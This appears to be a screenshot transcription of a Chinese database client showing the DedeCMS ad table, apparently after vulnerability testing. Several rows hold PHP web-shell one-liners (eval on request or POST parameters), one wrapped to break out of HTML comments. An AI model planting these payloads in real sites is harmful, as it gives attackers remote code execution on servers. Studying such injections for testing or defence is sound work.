 询问
自动完成： [Tab]-> 下一个标签， [Ctrl+Space]-> 列出所有标签， [Ctrl+Enter]-> 列出匹配标签
1 SELECT * FROM dede_myad
1 结果 2 个配置文件 3 信息 4 表数据 5 信息
（只读） 限制行 第一行： 0 行数:
aid clsid typeid tagname adname timeset starttime endtime normbody expbody
1 0 0 a aaa 0 1667218359 1669810359 <?php @eval($_REQUEST[\'AAA\']);?> 34B 0B
2 0 0 1 111 0 1667218954 1669810954 <a href="111" font-size="4px" color="red">... 50B 0B
3 0 0 test aaa 0 1667297309 1669889309 <?php @eval($_POST[777]);?> 27B 0B
4 0 0 4 bbb 0 1667459462 1670051462 <?php @eval($_POST[777]);?> 27B 0B
5 0 0 XXX XXX 0 1667468120 1670060120 --><?php eval($_POST[XXX]);?><!-- 33B 0B
6 0 0 6 6 0 1667469697 1670061697 dadsdwdawasssssss 17B 0B